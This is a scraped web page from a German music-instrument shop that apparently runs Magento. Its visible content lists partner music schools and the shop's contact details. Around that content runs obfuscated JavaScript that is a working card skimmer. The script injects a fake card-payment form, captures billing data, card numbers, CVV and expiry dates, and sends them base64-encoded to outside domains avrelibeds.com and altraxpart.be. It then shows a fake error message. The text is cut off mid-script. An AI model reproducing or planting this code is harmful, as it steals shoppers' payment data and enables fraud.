_0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt></div><div class="col-12 col-md-6"><style>#html-body [data-pb-style=CHDGMMH],#html-body [data-pb-style=CRA4TLV]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=CRA4TLV]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=CHDGMMH]{align-self:stretch}#html-body [data-pb-style=OTJH5XU]{display:flex;width:100%}#html-body [data-pb-style=L2R9C1O],#html-body [data-pb-style=L3BKBYV]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:50%;align-self:stretch}</style>
<div data-content-type="row" data-appearance="contained" data-element="main">
<div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="CRA4TLV">
<div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="CHDGMMH">
<div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="OTJH5XU">
<div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="L2R9C1O">
<div data-content-type="text" data-appearance="default" data-element="main">&nbsp;</div>
<h2 data-content-type="text" data-appearance="default" data-element="main"><img src="https://www.musik-glaesel.de/media/wysiwyg/blocksunten/partner1.jpg" alt="" width="126" height="50"></h2>
<p><span style="color: #000000;"><a style="color: #254261;" tabindex="-1" href="https://www.musikschule-tonleiter.com/" target="_blank" rel="noopener">Musikschule Tonleiter gGmbH</a></span></p>
<p><span style="color: #000000;"><a style="color: #254261;" tabindex="-1" href="https://www.saitenklang-essen.de/" target="_blank" rel="noopener">Saitenklang Essen</a></span></p>
<p><span style="color: #000000;"><a style="color: #254261;" tabindex="-1" href="https://www.essen.de/leben/kultur_/folkwang_musikschule/angebote/fms_angebote.de.html" target="_blank" rel="noopener">Folkwang Musikschule</a></span></p>
<p><span style="color: #000000;"><a style="color: #254261;" tabindex="-1" href="https://www.geigenbau-glaesel.de/" target="_blank" rel="noopener">Geigenbau Gl&auml;sel</a></span></p>
<p><span style="color: #000000;"><a style="color: #254261;" tabindex="-1" href="https://www.veeh-harfe.de/" target="_blank" rel="noopener">Hermann Veeh</a></span></p>
<p><span style="color: #000000;"><a style="color: #254261;" tabindex="-1" href="https://shop.allton.de/" target="_blank" rel="noopener">Allton Instrumente</a></span></p>
<p><span style="color: #000000;"><a style="color: #254261;" tabindex="-1" href="https://notenfee.de/notenfee-noten/#alle" target="_blank" rel="noopener">Notenfee</a></span></p>
<p><span style="color: #000000;"><a style="color: #254261;" tabindex="-1" href="https://camerata-musik.de/" target="_blank" rel="noopener">Klanghaus Mannheim</a></span></p>
<p><span style="color: #000000;"><a style="color: #254261;" tabindex="-1" href="https://www.musikschule-hoffnungsland.de/angebote/musikgeragogik/tischharfenangebote/" target="_blank" rel="noopener">Hoffnungsland</a></span></p>
<p><span style="color: #000000;"><a style="color: #254261;" href="http://www.instrument-versichern.de/www.musik-glaesel.de" target="_blank" rel="noopener">MML-Instrumentenversicherung</a></span></p>
</div>
<div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="L3BKBYV"><br>
<h2 style="line-height: 10px;" data-content-type="text" data-appearance="default" data-element="main"><span style="font-size: 26px;"><img src="https://www.musik-glaesel.de/media/wysiwyg/blocksunten/kontakt1.jpg" alt="" width="138" height="50"></span></h2>
<p style="text-align: left;"><img src="https://www.musik-glaesel.de/media/wysiwyg/telefonrundend.jpg" alt="" width="80" height="80"></p>
<p style="text-align: left;"><span style="color: #254261;">0201-775525</span></p>
<p style="text-align: left;"><span style="color: #7e8c8d;"><a tabindex="-1" href="https://wa.me/49015753882430"><img id="DP3AG0S" style="width: 75px; height: 75px;" src="https://www.musik-glaesel.de/media/wysiwyg/WA.jpg" alt="" width="75" height="75"></a> <a tabindex="-1" href="https://signal.me/#p/+49015753882430"><img id="OOP0NAH" style="width: 73px; height: 75px;" src="https://www.musik-glaesel.de/media/wysiwyg/OIProun.jpeg" alt="" width="73" height="75"></a></span></p>
<p style="text-align: left;"><span style="color: #254261;">01575-3882430</span></p>
<p style="text-align: left;"><span style="color: #7e8c8d;"><a tabindex="-1" href="https://www.facebook.com/musikglaesel/?locale=de_DE" target="_blank" rel="noopener"><img id="S46DRP5" style="width: 75px; height: 75px;" src="https://www.musik-glaesel.de/media/wysiwyg/F_icon.svg.jpg" alt="" width="75" height="75"></a> <a tabindex="-1" href="https://www.instagram.com/musik_glaesel/?hl=de" target="_blank" rel="noopener"><img style="width: 75px; height: 75px;" src="https://www.musik-glaesel.de/media/wysiwyg/insta.jpg" alt="" width="75" height="75"></a></span></p>
<p><span style="color: #7e8c8d;"><img src="https://www.musik-glaesel.de/media/wysiwyg/Startseite/za.jpg" alt="" width="200" height="43"><br></span></p>
<p>&nbsp;</p>
</div>
</div>
</div>
</div>
</div><script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</op